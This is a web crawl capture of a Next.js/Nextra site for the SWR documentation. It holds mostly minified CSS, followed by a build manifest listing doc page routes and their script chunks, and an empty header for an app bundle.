.ltr\:nx-pl-6){padding-left:1.5rem}:is([dir=ltr] .ltr\:nx-pl-8){padding-left:2rem}:is([dir=ltr] .ltr\:nx-pr-0){padding-right:0}:is([dir=ltr] .ltr\:nx-pr-2){padding-right:.5rem}:is([dir=ltr] .ltr\:nx-pr-4){padding-right:1rem}:is([dir=ltr] .ltr\:nx-pr-9){padding-right:2.25rem}:is([dir=ltr] .ltr\:nx-text-right){text-align:right}:is([dir=ltr] .ltr\:before\:nx-left-0):before{content:var(--tw-content);left:0}:is([dir=rtl] .rtl\:nx-left-1){left:.25rem}:is([dir=rtl] .rtl\:nx-left-1\.5){left:.375rem}:is([dir=rtl] .rtl\:nx-left-3){left:.75rem}:is([dir=rtl] .rtl\:-nx-ml-4){margin-left:-1rem}:is([dir=rtl] .rtl\:nx-ml-auto){margin-left:auto}:is([dir=rtl] .rtl\:nx-mr-3){margin-right:.75rem}:is([dir=rtl] .rtl\:nx-mr-6){margin-right:1.5rem}:is([dir=rtl] .rtl\:nx-mr-auto){margin-right:auto}:is([dir=rtl] .rtl\:-nx-rotate-180){--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:nx-rotate-180){--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:nx-rotate-\[-270deg\]){--tw-rotate:-270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:nx-border-r-2){border-right-width:2px}:is([dir=rtl] .rtl\:nx-pl-0){padding-left:0}:is([dir=rtl] .rtl\:nx-pl-2){padding-left:.5rem}:is([dir=rtl] .rtl\:nx-pl-4){padding-left:1rem}:is([dir=rtl] .rtl\:nx-pl-9){padding-left:2.25rem}:is([dir=rtl] .rtl\:nx-pr-10){padding-right:2.5rem}:is([dir=rtl] .rtl\:nx-pr-12){padding-right:3rem}:is([dir=rtl] .rtl\:nx-pr-16){padding-right:4rem}:is([dir=rtl] .rtl\:nx-pr-3){padding-right:.75rem}:is([dir=rtl] .rtl\:nx-pr-4){padding-right:1rem}:is([dir=rtl] .rtl\:nx-pr-6){padding-right:1.5rem}:is([dir=rtl] .rtl\:nx-pr-8){padding-right:2rem}:is([dir=rtl] .rtl\:nx-text-left){text-align:left}:is([dir=rtl] .rtl\:before\:nx-right-0):before{content:var(--tw-content);right:0}:is([dir=rtl] .rtl\:before\:nx-rotate-180):before{content:var(--tw-content);--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:reduce){.motion-reduce\:nx-transform-none{transform:none}.motion-reduce\:nx-transition-none{transition-property:none}}@media (prefers-contrast:more){.contrast-more\:nx-border{border-width:1px}.contrast-more\:nx-border-t{border-top-width:1px}.contrast-more\:nx-border-current{border-color:currentColor}.contrast-more\:nx-border-gray-600{--tw-border-opacity:1;border-color:rgba(75,85,99,var(--tw-border-opacity))}.contrast-more\:nx-border-gray-900{--tw-border-opacity:1;border-color:rgba(17,24,39,var(--tw-border-opacity))}.contrast-more\:nx-border-neutral-400{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.contrast-more\:nx-border-primary-500{--tw-border-opacity:1;border-color:hsl(var(--nextra-primary-hue)100% 50%/var(--tw-border-opacity))}.contrast-more\:nx-border-primary-900\/20{border-color:hsl(var(--nextra-primary-hue)100% 24%/.2)}.contrast-more\:nx-border-transparent{border-color:transparent}.contrast-more\:nx-font-bold{font-weight:700}.contrast-more\:\!nx-text-primary-600{--tw-text-opacity:1!important;color:hsl(var(--nextra-primary-hue)100% 45%/var(--tw-text-opacity))!important}.contrast-more\:nx-text-current{color:currentColor}.contrast-more\:nx-text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.contrast-more\:nx-text-gray-800{--tw-text-opacity:1;color:rgba(31,41,55,var(--tw-text-opacity))}.contrast-more\:nx-text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.contrast-more\:nx-underline{text-decoration-line:underline}.contrast-more\:nx-shadow-\[0_0_0_1px_\#000\]{--tw-shadow:0 0 0 1px #000;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.contrast-more\:nx-shadow-\[0_0_0_1px_\#000\],.contrast-more\:nx-shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.contrast-more\:nx-shadow-none{--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}.contrast-more\:nx-contrast-150{--tw-contrast:contrast(1.5);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.contrast-more\:hover\:nx-border-gray-900:hover{--tw-border-opacity:1;border-color:rgba(17,24,39,var(--tw-border-opacity))}}:is(html[class~=dark] .dark\:nx-border-blue-200\/30){border-color:rgba(191,219,254,.3)}:is(html[class~=dark] .dark\:nx-border-gray-100\/20){border-color:rgba(243,244,246,.2)}:is(html[class~=dark] .dark\:nx-border-gray-600){--tw-border-opacity:1;border-color:rgba(75,85,99,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:nx-border-gray-700){--tw-border-opacity:1;border-color:rgba(55,65,81,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:nx-border-gray-900){--tw-border-opacity:1;border-color:rgba(17,24,39,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:nx-border-neutral-700){--tw-border-opacity:1;border-color:rgba(64,64,64,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:nx-border-neutral-800){--tw-border-opacity:1;border-color:rgba(38,38,38,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:nx-border-orange-400\/30){border-color:rgba(251,146,60,.3)}:is(html[class~=dark] .dark\:nx-border-primary-100\/10){border-color:hsl(var(--nextra-primary-hue)100% 94%/.1)}:is(html[class~=dark] .dark\:nx-border-red-200\/30){border-color:hsla(0,96%,89%,.3)}:is(html[class~=dark] .dark\:nx-border-white\/10){border-color:hsla(0,0%,100%,.1)}:is(html[class~=dark] .dark\:nx-border-white\/20){border-color:hsla(0,0%,100%,.2)}:is(html[class~=dark] .dark\:nx-border-yellow-200\/30){border-color:hsla(53,98%,77%,.3)}:is(html[class~=dark] .dark\:nx-bg-black\/60){background-color:rgba(0,0,0,.6)}:is(html[class~=dark] .dark\:nx-bg-blue-900\/30){background-color:rgba(30,58,138,.3)}:is(html[class~=dark] .dark\:nx-bg-dark){--tw-bg-opacity:1;background-color:rgba(17,17,17,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:nx-bg-dark\/50){background-color:hsla(0,0%,7%,.5)}:is(html[class~=dark] .dark\:nx-bg-gray-50\/10){background-color:rgba(249,250,251,.1)}:is(html[class~=dark] .dark\:nx-bg-neutral-800){--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:nx-bg-neutral-900){--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:nx-bg-orange-400\/20){background-color:rgba(251,146,60,.2)}:is(html[class~=dark] .dark\:nx-bg-primary-100\/10){background-color:hsl(var(--nextra-primary-hue)100% 94%/.1)}:is(html[class~=dark] .dark\:nx-bg-primary-300\/10){background-color:hsl(var(--nextra-primary-hue)100% 77%/.1)}:is(html[class~=dark] .dark\:nx-bg-primary-400\/10){background-color:hsl(var(--nextra-primary-hue)100% 66%/.1)}:is(html[class~=dark] .dark\:nx-bg-primary-500\/10){background-color:hsl(var(--nextra-primary-hue)100% 50%/.1)}:is(html[class~=dark] .dark\:nx-bg-red-900\/30){background-color:rgba(127,29,29,.3)}:is(html[class~=dark] .dark\:nx-bg-white\/10){background-color:hsla(0,0%,100%,.1)}:is(html[class~=dark] .dark\:nx-bg-yellow-700\/30){background-color:rgba(161,98,7,.3)}:is(html[class~=dark] .dark\:nx-bg-\[linear-gradient\(1deg\,\#383838\,\#212121\)\]){background-image:linear-gradient(1deg,#383838,#212121)}:is(html[class~=dark] .dark\:nx-text-blue-200){--tw-text-opacity:1;color:rgba(191,219,254,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-gray-100){--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-gray-200){--tw-text-opacity:1;color:rgba(229,231,235,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-gray-300){--tw-text-opacity:1;color:rgba(209,213,219,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-gray-400){--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-gray-50){--tw-text-opacity:1;color:rgba(249,250,251,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-neutral-200){--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-neutral-500){--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-neutral-600){--tw-text-opacity:1;color:rgba(82,82,82,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-orange-300){--tw-text-opacity:1;color:rgba(253,186,116,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-primary-600){--tw-text-opacity:1;color:hsl(var(--nextra-primary-hue)100% 45%/var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-red-200){--tw-text-opacity:1;color:rgba(254,202,202,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-slate-100){--tw-text-opacity:1;color:rgba(241,245,249,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-white){--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-text-yellow-200){--tw-text-opacity:1;color:rgba(254,240,138,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:nx-shadow-\[0_-12px_16px_\#111\]){--tw-shadow:0 -12px 16px #111;--tw-shadow-colored:0 -12px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}:is(html[class~=dark] .dark\:nx-shadow-\[0_-1px_0_rgba\(255\,255\,255\,\.1\)_inset\]){--tw-shadow:0 -1px 0 hsla(0,0%,100%,.1) inset;--tw-shadow-colored:inset 0 -1px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}:is(html[class~=dark] .dark\:nx-shadow-none){--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}:is(html[class~=dark] .dark\:nx-ring-white\/20){--tw-ring-color:hsla(0,0%,100%,.2)}:is(html[class~=dark] .dark\:placeholder\:nx-text-gray-400)::-moz-placeholder{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:placeholder\:nx-text-gray-400)::placeholder{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:before\:nx-bg-neutral-800):before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:before\:nx-invert):before{content:var(--tw-content);--tw-invert:invert(100%);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}:is(html[class~=dark] .even\:dark\:nx-bg-gray-600\/20):nth-child(2n){background-color:rgba(75,85,99,.2)}:is(html[class~=dark] .dark\:hover\:nx-border-neutral-500:hover){--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:hover\:nx-border-neutral-700:hover){--tw-border-opacity:1;border-color:rgba(64,64,64,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:hover\:nx-border-neutral-800:hover){--tw-border-opacity:1;border-color:rgba(38,38,38,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:hover\:nx-bg-gray-100\/5:hover){background-color:rgba(243,244,246,.05)}:is(html[class~=dark] .dark\:hover\:nx-bg-neutral-700:hover){--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:hover\:nx-bg-neutral-800:hover){--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:hover\:nx-bg-neutral-900:hover){--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}:is(html[class~=dark] .dark\:hover\:nx-bg-primary-100\/5:hover){background-color:hsl(var(--nextra-primary-hue)100% 94%/.05)}:is(html[class~=dark] .dark\:hover\:nx-text-gray-100:hover){--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:hover\:nx-text-gray-200:hover){--tw-text-opacity:1;color:rgba(229,231,235,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:hover\:nx-text-gray-300:hover){--tw-text-opacity:1;color:rgba(209,213,219,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:hover\:nx-text-gray-50:hover){--tw-text-opacity:1;color:rgba(249,250,251,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:hover\:nx-text-neutral-50:hover){--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:hover\:nx-text-white:hover){--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}:is(html[class~=dark] .dark\:hover\:nx-shadow-none:hover){--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}:is(html[class~=dark] .focus\:dark\:nx-border-neutral-800):focus{--tw-border-opacity:1;border-color:rgba(38,38,38,var(--tw-border-opacity))}:is(html[class~=dark] .dark\:focus\:nx-bg-dark:focus){--tw-bg-opacity:1;background-color:rgba(17,17,17,var(--tw-bg-opacity))}:is(html[class~=dark] .focus\:dark\:nx-bg-neutral-900):focus{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}:is(html[class~=dark] .focus\:dark\:nx-text-gray-100):focus{--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}@media (prefers-contrast:more){:is(html[class~=dark] .contrast-more\:dark\:nx-border-current){border-color:currentColor}:is(html[class~=dark] .contrast-more\:dark\:nx-border-gray-50){--tw-border-opacity:1;border-color:rgba(249,250,251,var(--tw-border-opacity))}:is(html[class~=dark] .contrast-more\:dark\:nx-border-neutral-400){--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}:is(html[class~=dark] .contrast-more\:dark\:nx-border-primary-100\/40){border-color:hsl(var(--nextra-primary-hue)100% 94%/.4)}:is(html[class~=dark] .contrast-more\:dark\:nx-border-primary-500){--tw-border-opacity:1;border-color:hsl(var(--nextra-primary-hue)100% 50%/var(--tw-border-opacity))}:is(html[class~=dark] .dark\:contrast-more\:nx-border-neutral-400){--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}:is(html[class~=dark] .contrast-more\:dark\:nx-text-current){color:currentColor}:is(html[class~=dark] .contrast-more\:dark\:nx-text-gray-100){--tw-text-opacity:1;color:rgba(243,244,246,var(--tw-text-opacity))}:is(html[class~=dark] .contrast-more\:dark\:nx-text-gray-300){--tw-text-opacity:1;color:rgba(209,213,219,var(--tw-text-opacity))}:is(html[class~=dark] .contrast-more\:dark\:nx-text-gray-50){--tw-text-opacity:1;color:rgba(249,250,251,var(--tw-text-opacity))}:is(html[class~=dark] .contrast-more\:dark\:nx-shadow-\[0_0_0_1px_\#fff\]){--tw-shadow:0 0 0 1px #fff;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}:is(html[class~=dark] .contrast-more\:dark\:nx-shadow-none){--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}:is(html[class~=dark] .contrast-more\:dark\:hover\:nx-border-gray-50:hover){--tw-border-opacity:1;border-color:rgba(249,250,251,var(--tw-border-opacity))}}@media print{.print\:nx-hidden{display:none}.print\:nx-bg-transparent{background-color:transparent}}@media not all and (min-width:1280px){.max-xl\:nx-hidden{display:none}}@media not all and (min-width:768px){.max-md\:nx-hidden{display:none}.max-md\:nx-grow{flex-grow:1}.max-md\:\[transform\:translate3d\(0\,-100\%\,0\)\]{transform:translateY(-100%)}.max-md\:\[transform\:translate3d\(0\,0\,0\)\]{transform:translate(0)}}@media (min-width:640px){.sm\:nx-flex{display:flex}}@media (min-width:768px){.md\:nx-relative{position:relative}.md\:nx-sticky{position:sticky}.md\:nx-top-16{top:4rem}.md\:-nx-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:nx-inline-block{display:inline-block}.md\:nx-inline{display:inline}.md\:nx-inline-flex{display:inline-flex}.md\:nx-hidden{display:none}.md\:nx-h-\[calc\(100vh-var\(--nextra-navbar-height\)-var\(--nextra-menu-height\)\)\]{height:calc(100vh - var(--nextra-navbar-height) - var(--nextra-menu-height))}.md\:nx-max-h-\[min\(calc\(100vh-5rem-env\(safe-area-inset-bottom\)\)\,400px\)\]{max-height:min(calc(100vh - 5rem - env(safe-area-inset-bottom)),400px)}.md\:nx-w-20{width:5rem}.md\:nx-w-64{width:16rem}.md\:nx-shrink-0{flex-shrink:0}.md\:nx-justify-start{justify-content:flex-start}.md\:nx-self-start{align-self:flex-start}.md\:nx-overflow-auto{overflow:auto}.md\:nx-px-12{padding-left:3rem;padding-right:3rem}.md\:nx-text-lg{font-size:1.125rem}.md\:nx-text-sm{font-size:.875rem}:is([dir=ltr] .ltr\:md\:nx-left-auto){left:auto}:is([dir=rtl] .rtl\:md\:nx-right-auto){right:auto}}@media (min-width:1280px){.xl\:nx-block{display:block}:is([dir=ltr] .ltr\:xl\:nx-ml-\[calc\(50\%-50vw\+16rem\)\]){margin-left:calc(50% - 50vw + 16rem)}:is([dir=ltr] .ltr\:xl\:nx-mr-\[calc\(50\%-50vw\)\]){margin-right:calc(50% - 50vw)}:is([dir=rtl] .rtl\:xl\:nx-ml-\[calc\(50\%-50vw\)\]){margin-left:calc(50% - 50vw)}:is([dir=rtl] .rtl\:xl\:nx-mr-\[calc\(50\%-50vw\+16rem\)\]){margin-right:calc(50% - 50vw + 16rem)}}@media (min-width:1536px){.\32 xl\:-nx-mx-24{margin-left:-6rem;margin-right:-6rem}}[data-expanded]>.\[\[data-expanded\]\>\&\]\:before\:nx-rotate-90:before{content:var(--tw-content);--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}body.nextra-banner-hidden .\[body\.nextra-banner-hidden_\&\]\:nx-hidden{display:none}div:hover>.\[div\:hover\>\&\]\:nx-opacity-100{opacity:1}.invisible{visibility:hidden}.absolute{position:absolute}.relative{position:relative}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-8{margin-top:2rem;margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.hidden{display:none}.w-\[880px\]{width:880px}.max-w-full{max-width:100%}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.border{border-width:1px}.px-4{padding-left:1rem;padding-right:1rem}.pb-6{padding-bottom:1.5rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.leading-7{line-height:1.75rem}.tracking-tighter{letter-spacing:-.05em}.text-\[color\:hsl\(var\(--nextra-primary-hue\)\2c 100\%\2c 50\%\)\]{--tw-text-opacity:1;color:hsl(var(--nextra-primary-hue) 100% 50%/var(--tw-text-opacity))}.text-current{color:currentColor}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.decoration-from-font{text-decoration-thickness:from-font}.underline-offset-2{text-underline-offset:2px}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\[text-underline-position\:from-font\]{text-underline-position:from-font}html{font-feature-settings:"rlig" 1,"calt" 1,"ss01" 1,"ss06" 1!important}[data-reach-skip-link]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}[data-reach-skip-link]:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;position:fixed;top:0;z-index:50;margin:.5rem 0 0 1.5rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem 1.5rem;font-size:1.125rem;line-height:1.75rem;outline:2px solid transparent;outline-offset:2px}[data-reach-skip-link]:focus:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.dark .invert-on-dark{filter:invert(1) brightness(1.8)}body{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff 300px),fixed 0 0 /20px 20px radial-gradient(#d1d1d1 1px,transparent 0),fixed 10px 10px /20px 20px radial-gradient(#d1d1d1 1px,transparent 0)}.dark body{background:linear-gradient(180deg,transparent 0,#111 300px),fixed 0 0 /20px 20px radial-gradient(#313131 1px,transparent 0),fixed 10px 10px /20px 20px radial-gradient(#313131 1px,transparent 0)}.after\:content-\[\'\2c \'\]:after{--tw-content:",";content:var(--tw-content)}.last\:after\:content-\[\'\'\]:last-child:after{--tw-content:"";content:var(--tw-content)}@media (min-width:768px){.md\:inline{display:inline}.md\:\!text-2xl{font-size:1.5rem!important;line-height:2rem!important}.md\:text-5xl{font-size:3rem;line-height:1}}@media (min-width:1536px){.\32xl\:mx-24{margin-left:6rem;margin-right:6rem}}

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/Cl5sKV8hEwOZCX5s77S25/_buildManifest.js
body_size: 612
content:
self.__BUILD_MANIFEST=function(e,s){return{__rewrites:{afterFiles:[{has:void 0,source:"/:nextInternalLocale(en\\-US)/:path*/_meta",destination:"/:nextInternalLocale/404"}],beforeFiles:[],fallback:[]},"/_error":["static/chunks/pages/_error-de24bbd0f4349f2e.js"],"/blog/swr-v1.en-US":[e,"static/chunks/pages/blog/swr-v1.en-US-e2550ff924836911.js"],"/blog/swr-v2.en-US":[e,"static/chunks/pages/blog/swr-v2.en-US-2e36861449601f11.js"],"/blog.en-US":[e,"static/chunks/pages/blog.en-US-8fd151836e0706cd.js"],"/docs/advanced/cache.en-US":[e,s,"static/chunks/pages/docs/advanced/cache.en-US-7d32e0ce32e9b060.js"],"/docs/advanced/devtools.en-US":[e,"static/chunks/pages/docs/advanced/devtools.en-US-8645b3cd84cdbd4f.js"],"/docs/advanced/performance.en-US":[e,"static/chunks/pages/docs/advanced/performance.en-US-4ca60f0a9477018e.js"],"/docs/advanced/react-native.en-US":[e,"static/chunks/pages/docs/advanced/react-native.en-US-7abd7ec218984183.js"],"/docs/advanced/understanding.en-US":[e,"static/chunks/pages/docs/advanced/understanding.en-US-3c4ee9804449f835.js"],"/docs/api.en-US":[e,"static/chunks/pages/docs/api.en-US-32cf61f855dd8cc3.js"],"/docs/arguments.en-US":[e,"static/chunks/pages/docs/arguments.en-US-3ad5ad8e4ac428cd.js"],"/docs/conditional-fetching.en-US":[e,"static/chunks/pages/docs/conditional-fetching.en-US-d0b9bf1215545caa.js"],"/docs/data-fetching.en-US":[e,"static/chunks/pages/docs/data-fetching.en-US-a3df19a24b66f2af.js"],"/docs/error-handling.en-US":[e,"static/chunks/pages/docs/error-handling.en-US-5dead1454b64a3ae.js"],"/docs/getting-started.en-US":[e,s,"static/chunks/pages/docs/getting-started.en-US-da043ff6f29c0738.js"],"/docs/global-configuration.en-US":[e,"static/chunks/pages/docs/global-configuration.en-US-c68344da9a263e65.js"],"/docs/middleware.en-US":[e,"static/chunks/pages/docs/middleware.en-US-d0ecf5a664d62242.js"],"/docs/mutation.en-US":[e,"static/chunks/pages/docs/mutation.en-US-34df5daec4d72ea6.js"],"/docs/pagination.en-US":[e,s,"static/chunks/pages/docs/pagination.en-US-129ee43f3e1ba6e4.js"],"/docs/prefetching.en-US":[e,"static/chunks/pages/docs/prefetching.en-US-427e8799175c6a4e.js"],"/docs/revalidation.en-US":[e,"static/chunks/pages/docs/revalidation.en-US-93ac81a1305f6fe4.js"],"/docs/subscription.en-US":[e,"static/chunks/pages/docs/subscription.en-US-395aeffd6d3ecf4b.js"],"/docs/suspense.en-US":[e,"static/chunks/pages/docs/suspense.en-US-d517c18a04abe9ec.js"],"/docs/typescript.en-US":[e,"static/chunks/pages/docs/typescript.en-US-08506d43f111182c.js"],"/docs/with-nextjs.en-US":[e,"static/chunks/pages/docs/with-nextjs.en-US-15b44c39cd11967f.js"],"/examples/auth.en-US":[e,"static/chunks/pages/examples/auth.en-US-6ab281b7d3b5b557.js"],"/examples/basic.en-US":[e,"static/chunks/pages/examples/basic.en-US-1910881961d62fa0.js"],"/examples/error-handling.en-US":[e,"static/chunks/pages/examples/error-handling.en-US-411ad61171ab0c1e.js"],"/examples/infinite-loading.en-US":[e,"static/chunks/pages/examples/infinite-loading.en-US-4a558723f9ed1d35.js"],"/examples/optimistic-ui.en-US":[e,"static/chunks/pages/examples/optimistic-ui.en-US-f65072045fc9412b.js"],"/examples/ssr.en-US":[e,"static/chunks/pages/examples/ssr.en-US-5e33814d75e2505d.js"],"/examples/subscription.en-US":[e,"static/chunks/pages/examples/subscription.en-US-916b11c2423b49e9.js"],"/index.en-US":[e,"static/css/52170d8333ff742e.css","static/chunks/pages/index.en-US-cfb48c9bd1a0c60d.js"],sortedPages:["/_app","/_error","/blog/swr-v1.en-US","/blog/swr-v2.en-US","/blog.en-US","/docs/advanced/cache.en-US","/docs/advanced/devtools.en-US","/docs/advanced/performance.en-US","/docs/advanced/react-native.en-US","/docs/advanced/understanding.en-US","/docs/api.en-US","/docs/arguments.en-US","/docs/conditional-fetching.en-US","/docs/data-fetching.en-US","/docs/error-handling.en-US","/docs/getting-started.en-US","/docs/global-configuration.en-US","/docs/middleware.en-US","/docs/mutation.en-US","/docs/pagination.en-US","/docs/prefetching.en-US","/docs/revalidation.en-US","/docs/subscription.en-US","/docs/suspense.en-US","/docs/typescript.en-US","/docs/with-nextjs.en-US","/examples/auth.en-US","/examples/basic.en-US","/examples/error-handling.en-US","/examples/infinite-loading.en-US","/examples/optimistic-ui.en-US","/examples/ssr.en-US","/examples/subscription.en-US","/index.en-US"]}}("static/chunks/17-29f9b955bf7e0990.js","static/chunks/110-5c4276792130a840.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/chunks/pages/_app-0a80399c310277e9.js
body_size: 110926
content:
